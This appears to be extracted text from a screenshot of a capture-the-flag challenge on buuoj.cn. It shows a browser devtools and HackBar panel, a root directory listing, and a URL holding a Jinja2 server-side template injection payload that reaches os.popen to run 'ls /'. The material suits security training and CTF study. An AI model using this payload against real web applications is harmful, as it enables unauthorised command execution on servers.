 Hello app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.buuoj.cn:28273/?name={{"".__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('ls /')['read']()}}